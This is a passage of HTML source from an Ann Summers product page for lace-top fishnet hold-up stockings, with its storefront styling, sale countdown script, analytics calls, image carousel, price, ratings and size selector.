      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <!--COPY TEXT AND LINE HEIGHT REDUCED DO NOT USE-->
<style>
#countdown {background:#e30619;font-weight: 450;font-size: 20px;height: 40px;font-size: 12px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 14px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown {letter-spacing: 2px;;}#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>
<section class="banner" id="countdown">
    <a href="https://www.annsummers.com/sale/all-sale/">
        <div class="ds-row ds-container-condensed">
            <div class="ds-col-7 ds-col-8-md" style="border:none;">
                <p style="font-weight: 600;text-underline-offset: 2px;">Up to 70% off +Extra 10% off Sale</p>
            </div>
            <div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
                <span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
                <div class="count_days count_time" style="color: #fff;">
                    
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
                </div>
                <div class="count_hours count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
                </div>
                <div class="count_minutes count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
                </div>
                <div class="count_seconds count_time" style="color: #fff;">
                    <span style="font-weight: 600;"></span>
                    <div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
                </div>
                
            </div>
        </div>
    </a>
</section>
<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'JAN 18 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Lace Top Fishnet Hold Up","product_url":"https://www.annsummers.com/special-offers/offers-buy-one-get-one-stockings/lace-top-fishnet-hold-up/LACE-TOP-FISHNET-HOLD-UP.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg","product_description":"Vamp up any outfit with these classically sexy hold ups, featuring a delicate lace top that stays in place without a suspender belt. Available in multiple colours, they&rsquo;re perfect in or out of the bedroom.</p><P> X Small = 4-6.</P><p>Small - Medium = 8 -14.</p><p>Large -  X Large = 16 - 22.</p><p>XX Large = 22-24.</p>","product_sku":"LACE-TOP-FISHNET-HOLD-UP","product_price":15,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'LACE-TOP-FISHNET-HOLD-UP',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "LACE-TOP-FISHNET-HOLD-UP", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="LACE-TOP-FISHNET-HOLD-UP">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Lace Top Fishnet Hold Up
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Lace Top Fishnet Hold Up image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb5c22af4/images/1010649/1010649_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb5c22af4/images/1010649/1010649_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Lace Top Fishnet Hold Up image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw145920d7/images/1010649/1010649_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw145920d7/images/1010649/1010649_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Lace Top Fishnet Hold Up image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0b8cb6a/images/1010649/1010649_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Lace Top Fishnet Hold Up image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb5c22af4/images/1010649/1010649_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Lace Top Fishnet Hold Up image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw145920d7/images/1010649/1010649_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Lace Top Fishnet Hold Up image number 2.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">LACE-TOP-FISHNET-HOLD-UP</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Lace Top Fishnet Hold Up</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="15.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 15.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.6 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="LACE-TOP-FISHNET-HOLD-UP-ada-star-ratings-text">4.6 out of 5 star rating</span>
        
          <div aria-labelledby="LACE-TOP-FISHNET-HOLD-UP-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-FISHNET-HOLD-UP-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-FISHNET-HOLD-UP-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-FISHNET-HOLD-UP-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="LACE-TOP-FISHNET-HOLD-UP-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            600 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  


  
    <div class="callout" title="Buy 1 Get 1 Half Price Stockings">
      
        <a class="link" href="/search?pmid=WEBSTOCK">
          <a class="quickview-btn offer-box-link"  href="https://www.annsummers.com/stockings/stockings-buy-1-get-1-half-price/">Buy 1 Get 1 Half Price Stockings</a>
        </a>
      
    </div>
  


                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Red</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL-MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL-MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL-MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE-X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE-X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE-X LARGE</span> <span>- out of stock</span>
            </option>
          
